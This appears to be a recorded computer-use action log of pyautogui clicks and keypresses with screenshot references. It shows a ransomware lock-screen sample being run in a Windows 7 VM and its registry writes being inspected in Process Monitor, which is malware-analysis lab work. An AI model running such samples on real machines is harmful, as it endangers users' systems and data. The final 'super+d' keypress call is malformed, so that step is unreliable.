
pyautogui.press('Right')
pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('alt', 'Tab')
pyautogui.press('Tab')

# Step: Run lockscreen.ct from the C:\Demo\lockscreen folder inside the Win7x86 VM
pyautogui.click(287, 706)

pyautogui.doubleClick(573, 281)

# Step: Try entering an unlock code on the ransomware lock screen
pyautogui.click(684, 397)
pyautogui.click(709, 397)
pyautogui.click(786, 397)
pyautogui.click(863, 397)

# Step: Inspect taskhost and RAC registry write events in Process Monitor, including one event's properties
pyautogui.scroll(-5, 693, 289)

pyautogui.click(552, 491)

pyautogui.click(618, 316)

pyautogui.click(653, 298)
pyautogui.click(662, 334)
pyautogui.click(648, 405)
pyautogui.click(582, 386)

pyautogui.click(1025, 227)

pyautogui.hotkey('ctrl', 'p')
pyautogui.press('Escape')

pyautogui.click(888, 281)
pyautogui.click(820, 353)
# Step: Minimize all windows in the VM to show the Windows 7 desktop
pyautogui.press('super')
pyautogui.press('super+d')
